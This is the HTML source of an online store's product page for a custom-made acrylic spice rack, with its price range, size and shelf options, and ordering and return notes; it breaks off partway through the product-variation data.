bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-75814d0" data-id="75814d0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57f915b elementor-widget elementor-widget-text-editor" data-id="57f915b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<table style="border-collapse: collapse; width: 100%; height: 61px;"><tbody><tr style="height: 61px;"><td style="width: 50%; height: 61px; text-align: center;"><span style="color: #ff9900;"><strong>Telephone:</strong></span><br /><span style="color: #ff9900;">1-877-4-CUSTOM</span><br /><span style="color: #ff9900;">610-857-9200</span></td><td style="width: 50%; height: 61px; text-align: center;"><span style="color: #ff9900;"><strong>Fax:</strong></span><br /><span style="color: #ff9900;">610-857-9400</span></td></tr></tbody></table>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-38e6328" data-id="38e6328" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-9652f1f elementor-align-center elementor-widget elementor-widget-button" data-id="9652f1f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="mailto:sales@custominserts.com">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Email Us!</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</header><!-- #masthead -->
		<div id="content" class="site-content ">

				<div class="site-content__wrap container">
			<div class="row">
			<div id="primary" class="col-xs-12">
			<main id="main" class="site-main">
		
					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-4808" class="product type-product post-4808 status-publish first instock product_cat-kitchen-bath-products product_cat-spice-rack-custom-organizers has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" >
			<div data-elementor-type="jet-woo-builder" data-elementor-id="2427" class="elementor elementor-2427">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0692acd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0692acd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a8ed95a&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dad6534" data-id="dad6534" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b18521f elementor-widget elementor-widget-jet-single-images" data-id="b18521f" data-element_type="widget" data-widget_type="jet-single-images.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-single-images jet-woo-builder"><div class="jet-single-images__wrap jet-single-images-nav-horizontal "><div class="jet-single-images__loading">Loading...</div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Spice Rack Custom Acrylic Spice Organizer   26-1/16&quot; to 31&quot; high (SKU SPRA31)" data-thumb-srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?w=949&amp;ssl=1 949w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=768%2C767&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=600%2C599&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1 100w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?fit=949%2C948&#038;ssl=1"><img width="600" height="599" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?fit=600%2C599&amp;ssl=1" class="wp-post-image" alt="Spice Rack Custom Acrylic Spice Organizer   26-1/16&quot; to 31&quot; high (SKU SPRA31)" data-caption="" data-src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?fit=949%2C948&#038;ssl=1" data-large_image="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?fit=949%2C948&#038;ssl=1" data-large_image_width="949" data-large_image_height="948" decoding="async" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?w=949&amp;ssl=1 949w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=768%2C767&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=600%2C599&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-SPRA31-Untitled-1-6-23-20.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Spice Rack Custom Acrylic Spice Organizer   26-1/16&quot; to 31&quot; high (SKU SPRA31) - Image 2" data-thumb-srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-SPRA31-Untitled-1-6-23-20.jpg?w=1815&amp;ssl=1 1815w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-SPRA31-Untitled-1-6-23-20.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-SPRA31-Untitled-1-6-23-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-SPRA31-Untitled-1-6-23-20.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-SPRA31-Untitled-1-6-23-20.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-SPRA31-Untitled-1-6-23-20.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-SPRA31-Untitled-1-6-23-20.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-SPRA31-Untitled-1-6-23-20.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-SPRA31-Untitled-1-6-23-20.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-SPRA31-Untitled-1-6-23-20.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-SPRA31-Untitled-1-6-23-20.jpg?resize=100%2C100&amp;ssl=1 100w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-SPRA31-Untitled-1-6-23-20.jpg?fit=1815%2C1814&#038;ssl=1"><img width="600" height="600" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-SPRA31-Untitled-1-6-23-20.jpg?fit=600%2C600&amp;ssl=1" class="" alt="Spice Rack Custom Acrylic Spice Organizer   26-1/16&quot; to 31&quot; high (SKU SPRA31) - Image 2" data-caption="" data-src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-SPRA31-Untitled-1-6-23-20.jpg?fit=1815%2C1814&#038;ssl=1" data-large_image="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-SPRA31-Untitled-1-6-23-20.jpg?fit=1815%2C1814&#038;ssl=1" data-large_image_width="1815" data-large_image_height="1814" decoding="async" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-SPRA31-Untitled-1-6-23-20.jpg?w=1815&amp;ssl=1 1815w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-SPRA31-Untitled-1-6-23-20.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-SPRA31-Untitled-1-6-23-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-SPRA31-Untitled-1-6-23-20.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-SPRA31-Untitled-1-6-23-20.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-SPRA31-Untitled-1-6-23-20.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-SPRA31-Untitled-1-6-23-20.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-SPRA31-Untitled-1-6-23-20.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-SPRA31-Untitled-1-6-23-20.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-SPRA31-Untitled-1-6-23-20.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-SPRA31-Untitled-1-6-23-20.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
</div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ebdd6a" data-id="6ebdd6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7be5985 elementor-widget elementor-widget-jet-single-title" data-id="7be5985" data-element_type="widget" data-widget_type="jet-single-title.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-single-title jet-woo-builder"><h1 class="product_title entry-title"  >Spice Rack Custom Acrylic Spice Organizer   26-1/16&#8243; to 31&#8243; high (SKU SPRA31)</h1></div>				</div>
				</div>
				<div class="elementor-element elementor-element-98cfb57 elementor-widget elementor-widget-spacer" data-id="98cfb57" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-96d5bc7 elementor-widget elementor-widget-jet-single-rating" data-id="96d5bc7" data-element_type="widget" data-widget_type="jet-single-rating.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-single-rating jet-woo-builder"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-21f1729 elementor-widget elementor-widget-spacer" data-id="21f1729" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1c7a9c elementor-widget elementor-widget-jet-single-meta" data-id="c1c7a9c" data-element_type="widget" data-widget_type="jet-single-meta.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-single-meta jet-woo-builder"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SPRA31</span></span>

	
	<span class="posted_in">Categories: <a href="https://custominserts.com/product-category/kitchen-bath-products/" rel="tag">Kitchen and Bath</a>, <a href="https://custominserts.com/product-category/kitchen-bath-products/spice-rack-custom-organizers/" rel="tag">Spice Rack Custom Organizers</a></span>
	
	
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-09d91ba elementor-widget elementor-widget-spacer" data-id="09d91ba" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1afed7d elementor-widget elementor-widget-jet-single-price" data-id="1afed7d" data-element_type="widget" data-widget_type="jet-single-price.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-single-price jet-woo-builder"><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>267.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>324.80</bdi></span><span class="screen-reader-text">Price range: &#36;267.95 through &#36;324.80</span></p>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-ec1f466 elementor-widget elementor-widget-spacer" data-id="ec1f466" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5b65636 elementor-widget elementor-widget-jet-single-excerpt" data-id="5b65636" data-element_type="widget" data-widget_type="jet-single-excerpt.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-single-excerpt jet-woo-builder"><div class="woocommerce-product-details__short-description">
	<p><span style="font-size: 14pt; color: #000000;">We will fabricate a Custom Acrylic Spice Rack to the dimensions you enter below.</span></p>
<p><span style="font-size: 14pt;">Your Spice Rack will have 5 rows for spices. (Image shown may be different.)</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14pt; color: #000000;">Special Notes:</span></p>
<ul>
<li><span style="color: #ff0000; font-size: 12pt;">These are custom made to your dimensions. They can not be returned for any reason except warranty repair. Changes or cancellations are not possible once production has begun.</span></li>
<li><span style="color: #000000; font-size: 12pt;">Please allow approximately 3 weeks for us to fabricate your order.</span></li>
<li><span style="font-size: 12pt;">Spice Racks require customer to locate and drill for mounting hardware. (Not included)</span></li>
<li><span style="color: #000000; font-size: 12pt;">For a layout of your own design, place a <a href="https://custominserts.com/special-orders/"><span style="color: #ff6600;">Special Order</span></a>. We&#8217;ll build it for you.</span></li>
</ul>
<p><span style="font-size: 14pt;">Enter your dimensions in the boxes below:</span></p>
<ul>
<li><span style="color: #000000; font-size: 12pt;">If we don&#8217;t show your dimensions, contact us for your size.</span></li>
</ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-59cf218 elementor-widget elementor-widget-jet-single-add-to-cart" data-id="59cf218" data-element_type="widget" data-widget_type="jet-single-add-to-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-single-add-to-cart jet-woo-builder"><div class="jet-woo-builder-single-ajax-add-to-cart" >
<form class="variations_form cart" action="https://custominserts.com/product/spice-rack-custom-acrylic-spice-organizer-spra31-26-1-16-to-31-high/" method="post" enctype='multipart/form-data' data-product_id="4808" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_the-height-for-your-spice-rack&quot;:&quot;&quot;,&quot;attribute_width-for-your-spice-rack&quot;:&quot;8 inch&quot;,&quot;attribute_extra-shelves-sprashlv&quot;:&quot;No extra shelves&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;31&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3&quot;},&quot;dimensions_html&quot;:&quot;31 &amp;times; 8 &amp;times; 3 in&quot;,&quot;display_price&quot;:267.95,&quot;display_regular_price&quot;:267.95,&quot;image&quot;:{&quot;title&quot;:&quot;Spice Rack Capture_00033 6-20-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg&quot;,&quot;alt&quot;:&quot;Spice Rack Capture_00033 6-20-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?fit=600%2C599&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?w=949&amp;ssl=1 949w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=768%2C767&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=600%2C599&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?fit=949%2C948&amp;ssl=1&quot;,&quot;full_src_w&quot;:949,&quot;full_src_h&quot;:948,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:599},&quot;image_id&quot;:4740,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;267.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SPRA31&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4809,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;5&quot;,&quot;weight_html&quot;:&quot;5 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_the-height-for-your-spice-rack&quot;:&quot;&quot;,&quot;attribute_width-for-your-spice-rack&quot;:&quot;8 inch&quot;,&quot;attribute_extra-shelves-sprashlv&quot;:&quot;1 (+18.95)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;31&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3&quot;},&quot;dimensions_html&quot;:&quot;31 &amp;times; 8 &amp;times; 3 in&quot;,&quot;display_price&quot;:286.9,&quot;display_regular_price&quot;:286.9,&quot;image&quot;:{&quot;title&quot;:&quot;Spice Rack Capture_00033 6-20-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg&quot;,&quot;alt&quot;:&quot;Spice Rack Capture_00033 6-20-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?fit=600%2C599&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?w=949&amp;ssl=1 949w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=768%2C767&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=600%2C599&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?fit=949%2C948&amp;ssl=1&quot;,&quot;full_src_w&quot;:949,&quot;full_src_h&quot;:948,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:599},&quot;image_id&quot;:4740,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;286.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SPRA31&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4810,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;5&quot;,&quot;weight_html&quot;:&quot;5 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_the-height-for-your-spice-rack&quot;:&quot;&quot;,&quot;attribute_width-for-your-spice-rack&quot;:&quot;8 inch&quot;,&quot;attribute_extra-shelves-sprashlv&quot;:&quot;2 (+37.90)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;31&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3&quot;},&quot;dimensions_html&quot;:&quot;31 &amp;times; 8 &amp;times; 3 in&quot;,&quot;display_price&quot;:305.85,&quot;display_regular_price&quot;:305.85,&quot;image&quot;:{&quot;title&quot;:&quot;Spice Rack Capture_00033 6-20-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg&quot;,&quot;alt&quot;:&quot;Spice Rack Capture_00033 